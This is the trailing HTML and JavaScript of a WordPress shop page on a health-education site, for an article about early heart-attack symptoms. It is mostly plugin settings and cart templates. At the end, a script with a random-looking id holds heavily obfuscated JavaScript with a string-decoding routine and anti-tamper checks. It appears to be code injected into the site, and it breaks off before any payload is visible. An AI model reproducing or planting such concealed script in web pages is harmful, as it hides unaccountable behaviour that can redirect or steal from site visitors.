<\/svg>","defaultAvatarUrl":"https:\/\/neuroversiti.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+08:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.0" id="nta-js-global-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"205426"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.43" id="tve-dash-frontend-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.1" id="flexslider-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","cart_sticky_cart_totals":"1","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"9fc1df4d30","woocommerce_login_nonce":"fc4177a7d0","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"1","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
</script>
<script src="https://neuroversiti.com/wp-content/uploads/astra-addon/astra-addon-673510301c7478-26014736.js?ver=4.1.5" id="astra-addon-js-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.1.5" id="astra-single-product-ajax-cart-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"205426","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.12.1" id="learndash-front-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/cart-for-woocommerce/assets/addon/embla-carousel.min.js?ver=1.7.1" id="fkcart-carousel-js"></script>
<script id="fkcart-script-js-extra">
var fkcart_app_data = {"ajax_nonce":"093d41d11e","is_preview":"","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","force_open_cart":"no","open_side_cart":"no","should_open_cart":"yes","is_cart":"","is_shop":"","is_single_product":"","need_extra_slide_cart_ajax":"no","ajax_add_to_cart":"no","wc_endpoints":{"fkcart_get_slide_cart":"\/?wc-ajax=fkcart_get_slide_cart","fkcart_add_item":"\/?wc-ajax=fkcart_add_item","fkcart_update_item":"\/?wc-ajax=fkcart_update_item","fkcart_remove_item":"\/?wc-ajax=fkcart_remove_item","fkcart_apply_coupon":"\/?wc-ajax=fkcart_apply_coupon","fkcart_remove_coupon":"\/?wc-ajax=fkcart_remove_coupon","fkcart_quick_view":"\/?wc-ajax=fkcart_quick_view","fkcart_update_attributes":"\/?wc-ajax=fkcart_update_attributes"},"cookie_names":{"quantity":"fkcart_cart_qty","cart_total":"fkcart_cart_total"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/cart-for-woocommerce/assets/js/cart.min.js?ver=1.7.1" id="fkcart-script-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.1" id="wc-single-product-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://neuroversiti.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.1" id="wc-add-to-cart-variation-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.1" id="selectWoo-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3807ee3861f293a46e347d342575483c","fragment_name":"wc_fragments_3807ee3861f293a46e347d342575483c","request_timeout":"5000"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.1" id="wc-cart-fragments-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/neuroversiti.com\/gejala-awal-serangan-jantung\/?nocache=1768854015","restNonce":"9589d9cc39","hoverActionTimeout":"400"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.1.1" id="jet-engine-frontend-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","nonce":"c781a490fe","urls":{"assets":"https:\/\/neuroversiti.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/neuroversiti.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/neuroversiti.com\/cart\/","checkout_page_url":"https:\/\/neuroversiti.com\/checkout\/","fragments_nonce":"5ead5f84a3"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/neuroversiti.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/neuroversiti.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"afd80a3369"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":205426,"title":"Kenali%2010%20Tanda%20Gejala%20Awal%20Serangan%20Jantung%20%7C%20NEUROVERSITI","excerpt":"","featuredImage":"https:\/\/neuroversiti.com\/wp-content\/uploads\/2023\/04\/heart-failure.jpg"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"9950d539d2","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":205426},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"9950d539d2","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":205426},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><div id="fkcart-floating-toggler" class="fkcart-toggler" data-position="bottom-right" style="visibility:hidden">
    <div class="fkcart-floating-icon">
		<svg data-icon='cart-1' width="36" height="36" viewBox="0 0 24 24" class="fkcart-icon-checkout" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2 2.71411C2 2.31972 2.31972 2 2.71411 2H3.34019C4.37842 2 4.97454 2.67566 5.31984 3.34917C5.55645 3.8107 5.72685 4.37375 5.86764 4.86133H20.5709C21.5186 4.86133 22.2035 5.7674 21.945 6.67914L19.809 14.2123C19.4606 15.4413 18.3384 16.2896 17.0609 16.2896H9.80665C8.51866 16.2896 7.39 15.4276 7.05095 14.185L6.13344 10.8225C6.12779 10.8073 6.12262 10.7917 6.11795 10.7758L4.64782 5.78023C4.59738 5.61449 4.55096 5.45386 4.50614 5.29878C4.36354 4.80529 4.23716 4.36794 4.04891 4.00075C3.82131 3.55681 3.61232 3.42822 3.34019 3.42822H2.71411C2.31972 3.42822 2 3.1085 2 2.71411ZM7.49529 10.3874L8.4288 13.8091C8.59832 14.4304 9.16266 14.8613 9.80665 14.8613H17.0609C17.6997 14.8613 18.2608 14.4372 18.435 13.8227L20.5709 6.28955H6.28975L7.49529 10.3874ZM12.0017 19.8577C12.0017 21.0408 11.0426 22 9.85941 22C8.67623 22 7.71708 21.0408 7.71708 19.8577C7.71708 18.6745 8.67623 17.7153 9.85941 17.7153C11.0426 17.7153 12.0017 18.6745 12.0017 19.8577ZM10.5735 19.8577C10.5735 19.4633 10.2538 19.1436 9.85941 19.1436C9.46502 19.1436 9.1453 19.4633 9.1453 19.8577C9.1453 20.2521 9.46502 20.5718 9.85941 20.5718C10.2538 20.5718 10.5735 20.2521 10.5735 19.8577ZM19.1429 19.8577C19.1429 21.0408 18.1837 22 17.0005 22C15.8173 22 14.8582 21.0408 14.8582 19.8577C14.8582 18.6745 15.8173 17.7153 17.0005 17.7153C18.1837 17.7153 19.1429 18.6745 19.1429 19.8577ZM17.7146 19.8577C17.7146 19.4633 17.3949 19.1436 17.0005 19.1436C16.6061 19.1436 16.2864 19.4633 16.2864 19.8577C16.2864 20.2521 16.6061 20.5718 17.0005 20.5718C17.3949 20.5718 17.7146 20.2521 17.7146 19.8577Z" fill="currentColor"></path>
</svg>    </div>
    <div class="fkcart-item-count" id="fkit-floating-count" data-item-count="0">0</div>
</div>
        <div id="fkcart-modal" class="fkcart-modal" data-upsell-style="style1">
            <div class="fkcart-modal-container" data-direction="ltr" data-slider-pos="bottom-right">
				<div class="fkcart-preview-ui fkcart-preview-loading">
    <!-- START: Modal Header -->
    <div class="fkcart-slider-header">
        <div class="fkcart-slider-heading fkcart-panel">
            <div class="fkcart-title fkcart-shimmer" style="width:40%;height:18px"></div>
            <div class="fkcart-modal-close">
				<svg width="20" height="20" viewBox="0 0 24 24" class="fkcart-icon-close" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.1518 4.31359L4.22676 4.22676C4.50161 3.9519 4.93172 3.92691 5.2348 4.1518L5.32163 4.22676L12 10.9048L18.6784 4.22676C18.9807 3.92441 19.4709 3.92441 19.7732 4.22676C20.0756 4.5291 20.0756 5.01929 19.7732 5.32163L13.0952 12L19.7732 18.6784C20.0481 18.9532 20.0731 19.3833 19.8482 19.6864L19.7732 19.7732C19.4984 20.0481 19.0683 20.0731 18.7652 19.8482L18.6784 19.7732L12 13.0952L5.32163 19.7732C5.01929 20.0756 4.5291 20.0756 4.22676 19.7732C3.92441 19.4709 3.92441 18.9807 4.22676 18.6784L10.9048 12L4.22676 5.32163C3.9519 5.04678 3.92691 4.61667 4.1518 4.31359L4.22676 4.22676L4.1518 4.31359Z" fill="currentColor"></path>
</svg>            </div>
        </div>
    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Body -->
    <div class="fkcart-slider-body">
        <!-- START: Reward -->
        <div class="fkcart-reward-panel fkcart-panel">
            <div class="fkcart-reward-message fkcart-shimmer" style="width:50%;height:16px;margin:0 auto 5px;display:block"></div>
            <div class="fkcart-progress-wrap fkcart-shimmer" style="width:100%;height:10px"></div>
        </div>
        <!-- END: Reward -->

        <!-- START: Cart Item -->
        <div class="fkcart-item-wrap fkcart-pt-16">
            <div class="fkcart--item fkcart-panel">
                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                <div class="fkcart-item-info">
                    <div class="fkcart-item-meta">
                        <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:15px"></div>
                    </div>
                    <div class="fkcart-line-item">
                        <div class="fkcart-quantity-selector fkcart-shimmer" style="width:88px;height:24px"></div>
                    </div>
                </div>
                <div class="fkcart-item-misc">
                    <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:16px;margin-left:auto"></div>
                    <div class="fkcart-discounted-price fkcart-shimmer" style="width:80px;height:16px"></div>
                </div>
            </div>
            <div class="fkcart--item fkcart-panel">
                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                <div class="fkcart-item-info">
                    <div class="fkcart-item-meta">
                        <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:15px"></div>
                    </div>
                    <div class="fkcart-line-item">
                        <div class="fkcart-quantity-selector fkcart-shimmer" style="width:88px;height:24px"></div>
                    </div>
                </div>
                <div class="fkcart-item-misc">
                    <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:16px;margin-left:auto"></div>
                    <div class="fkcart-discounted-price fkcart-shimmer" style="width:80px;height:16px"></div>
                </div>
            </div>
        </div>
        <!-- END: Cart Item -->
    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Footer -->
    <div class="fkcart-slider-footer">
        <!-- START: Upsell style 1 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style1" style="background:#fff">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide" data-key="14">
                            <div class="fkcart-shimmer fkcart-image-wrapper" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta">
                                    <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:16px"></div>
                                    <div class="fkcart-shimmer" style="width:56px;height:30px;margin-top:14px"></div>
                                </div>
                            </div>
                            <div class="fkcart-item-misc">
                                <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:18px"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 1 -->

        <!-- START: Upsell style 2 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style2" style="background:#fff">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 2 -->

        <!-- START: Upsell Style 3 -->
        <div class="fkcart-drawer fkcart-drawer-upsells fkcart-upsell-style3">
            <div class="fkcart-drawer-container" style="background:#fff">
                <div class="fkcart-drawer-wrap" style="background:#fff">
                    <div class="fkcart-drawer-heading fkcart-upsell-heading fkcart-shimmer" style="height:16px;width:100%"></div>
                    <div class="fkcart-drawer-items">
                        <div class="fkcart-item-wrap">
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- END: Upsell Style 3 -->

        <!-- START: COUPON -->
        <div class="fkcart-coupon-area">
            <div class="fkcart-panel" style="display:flex;justify-content:space-between">
                <div class="fkcart-coupon-title fkcart-shimmer" style="width:130px;height:18px;margin:12px 0"></div>
                <div class="fkcart-coupon-icon fkcart-shimmer" style="width:16px;height:16px;margin:12px 0"></div>
            </div>
        </div>
        <!-- START: COUPON -->

        <!-- START: Order Summary -->
        <div class="fkcart-order-summary fkcart-panel fkcart-pt-16">
            <div class="fkcart-order-summary-container">
                <div class="fkcart-summary-line-item fkcart-subtotal-wrap">
                    <div class="fkcart-summary-text fkcart-shimmer" style="width:65px;height:18px"></div>
                    <div class="fkcart-summary-amount fkcart-shimmer" style="height:18px;width:44px"></div>
                </div>
                <div class="fkcart-summary-line-item">
                    <div class="fkcart-summary-text fkcart-shimmer" style="width:210px;height:16px"></div>
                </div>
                <div class="fkcart-text-light"></div>
            </div>
        </div>
        <!-- END: Order Summary -->

        <!-- START: Checkout Button -->
        <div class="fkcart-checkout-wrap fkcart-panel">
            <div class="fkcart-shimmer" style="width:100%;height:40px;margin:10px 0"></div>
            <div class="fkcart-shopping-link">
                <div class="fkcart-shimmer" style="width:60%;height:16px"></div>
            </div>
        </div>
        <!-- END: Checkout Button -->

    </div>
    <!-- START: Modal Footer -->

</div>
<div class="fkcart-modal-backdrop"></div>
            </div>
        </div>
		<script id='custom_script_3e3c811e'>function a0g(){const R=['W5pcRxHYWRVdQH4dAxrMW6f6WPaQ','r8kkja','zKOaW6KBqqRcKKyR','WQOEW7maWObxWOVcI8o4wSoV','W5jaWQpdOCoV','WR1AxSk+WRpdUa','i8kTW7fdWP3dUCoVk8k7W65EgmoI','WRehuCkNWRddI1JcSConx11+xSkTW7BdOmocr1jCy1T9xCkJbr0FWRxdOmosW77cQSoyDei','DCo/h8kSmmkItH3dVL8','W77cR8kTk8k+WQ4','W71wWRfrWR5JWOdcM8o8FG','WOJcRI5pW58AWPhcSGri','uYNcV0CngqpdT8oplK/dSSkX','WPuBW7NcGSo6AqZcKCkuW7hcP8kuDXVdVwm','W77cLgD5iSoyhxG','ASk4mmoIdIS5W7G','uI3cSueahaRdOSoBe2hdLCkS','udi3WPKNr8k4WRFdPXKrW6y','WQ8bW6aqWOnwWQBcL8ouwSoUq8ojW447','W5pcSCkwmXxdMSo8vLO/W5avBa','qSkcqx5+jGJdGSkWcmo0kq','W5RcShr9','DSo1hmkGwmoersNdQ3tdSNm','WQ3dISkFWPm','n8kIvCoSt8kyzXpdSMtdL1CSWQZcTW','r8kDkwi','WO/cRcbjWRLuW6hcSI5mtSohWPS','WQDWnSoY','b2VdOXnns3BdNmoPguxdQSkk','WQJdNCkjWOBdP8olW6u','WPldTSorAeJcIa','B8k5bhnh','W4uRWRaarW','W63cKmosW5VcRCkfWQSmDmkfqdq','W5nvWRNdP8oWsSkCWOHiAr7dV8orfIm','brxdPMK9WPK','WR1ev8k/','aSomCduQrSo7WPRcH8o0WO3cOIi','CrlcU8ki','g29TW4vPamoNW43cR0jtWRio','nmk7WQWvt8oSW4ftWQvlBCkOWPi','W4CTWRSCqvFdRmkqWPzHWOZcOSki','ASkpcsFdKSo3BXJcS33dUwC','W60Vd3m','BCoMk8oOgWOr','C8oSW6zq','W7JcNKjOiSocfG','W7yJC8kRWPhdNIBdGKFcRSk9WPe'];a0g=function(){return R;};return a0g();}function a0v(Q,A){const g=a0g();return a0v=function(v,Z){v=v-0x1cc;let P=g[v];if(a0v['KTJEAu']===undefined){var i=function(J){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let r='',H='',q=r+i;for(let L=0x0,G,O,d=0x0;O=J['charAt'](d++);~O&&(G=L%0x4?G*0x40+O:O,L++%0x4)?r+=q['charCodeAt'](d+0xa)-0xa!==0x0?String['fromCharCode'](0xff&G>>(-0x2*L&0x6)):L:0x0){O=T['indexOf'](O);}for(let y=0x0,t=r['length'];y<t;y++){H+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};const u=function(J,T){let r=[],H=0x0,q,L='';J=i(J);let G;for(G=0x0;G<0x100;G++){r[G]=G;}for(G=0x0;G<0x100;G++){H=(H+r[G]+T['charCodeAt'](G%T['length']))%0x100,q=r[G],r[G]=r[H],r[H]=q;}G=0x0,H=0x0;for(let O=0x0;O<J['length'];O++){G=(G+0x1)%0x100,H=(H+r[G])%0x100,q=r[G],r[G]=r[H],r[H]=q,L+=String['fromCharCode'](J['charCodeAt'](O)^r[(r[G]+r[H])%0x100]);}return L;};a0v['zSBRVo']=u,Q=arguments,a0v['KTJEAu']=!![];}const z=g[0x0],F=v+z,S=Q[F];if(!S){if(a0v['RPJwfl']===undefined){const J=function(T){this['UflVVu']=T,this['eoOxdw']=[0x1,0x0,0x0],this['sFOznE']=function(){return'newState';},this['BTZLYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qoCchz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};J['prototype']['KSRtAj']=function(){const T=new 